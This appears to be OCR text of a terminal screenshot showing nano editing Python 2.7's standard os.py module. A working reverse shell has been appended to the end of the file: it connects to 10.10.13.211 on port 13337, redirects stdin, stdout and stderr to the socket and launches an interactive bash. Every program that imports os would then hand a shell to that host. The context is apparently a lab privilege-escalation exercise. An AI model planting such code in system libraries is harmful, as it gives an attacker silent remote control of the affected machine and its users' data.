 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal Terminal
GNU nano 2.9.3 /usr/lib/python2.7/os.py
    return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket, subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.13.211",13337));
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line